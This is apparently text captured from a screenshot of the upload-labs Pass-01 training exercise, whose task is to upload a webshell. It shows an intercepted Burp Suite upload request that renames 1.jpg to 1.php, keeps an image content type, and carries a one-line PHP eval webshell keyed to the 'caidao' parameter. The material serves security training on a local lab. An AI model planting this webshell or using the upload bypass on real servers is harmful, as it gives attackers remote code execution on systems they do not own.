 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 1.jpg 上传
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 326
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"